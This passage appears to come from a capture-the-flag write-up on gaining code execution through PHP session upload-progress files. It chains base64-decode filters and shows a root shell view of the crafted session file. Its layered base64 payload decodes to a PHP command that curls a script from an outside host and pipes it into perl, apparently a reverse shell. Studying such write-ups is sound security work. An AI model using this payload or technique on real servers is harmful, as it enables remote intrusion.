 In PHP, the base64 will ignore invalid characters. So we combine multiple convert.base64-decode filter to that, for the payload
VVVSM0wyTkhhSGRKUjBKcVpGaEtjMGxIT1hsWlZ6VnVXbE0xTUdSNU9UTk1Na3BxVEc1Q2MyWklRbXhqYlhkblRGZEJOMUI2TkhaTWVUaDJUS
Gs0ZGt4NU9IWk1lVGgy . The SESSION file looks like:
orange@ubuntu: ~ [80x14]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
root@ubuntu:/var/lib/php/sessions# cat sess_iamorange
upload_progress_ZZVVVSM0wyTkhhSGRKUjBKcVpGaEtjMGxIT1hsWlZ6VnVXbE0xTUdSNU9UTk1Na3
BxVEc1Q2MyWklRbXhqYlhkblRGZEJOMUI2TkhaTWVUaDJUSGs0ZGt4NU9IWk1lVGgy|a:5:{s:10:"st
art_time";i:1540303368;s:14:"content_length";i:323;s:15:"bytes_processed";i:323;
s:4:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:1:"f";s:4:"name";s:
5:"1.gif";s:8:"tmp_name";s:14:"/tmp/phpAbZtge";s:5:"error";i:0;s:4:"done";b:1;s:
10:"start_time";i:1540303368;s:15:"bytes_processed";i:9;}}}root@ubuntu:/var/lib/
php/sessions#
P.s. We add ZZ as padding to fit the previous garbage
After the the first convert.base64-decode the payload will look like:
��hi�k�
�YUUR3L2NHaHdJR0JqZFhKc0lHOXlZVzVuWlM1MGR5OTNMMkpqTG5Cc2ZIQmxjbXdnTFdBN1B6NHZMeTh2THk4dkx5OHZMeTh2
The second times, PHP will decode the hikYUU... as:
�) QDw/cGhwIGBjdXJsIG9yYW5nZS50dy93L2JjLnBsfHBlcmwgLWA7Pz4vLy8vLy8vLy8vLy8v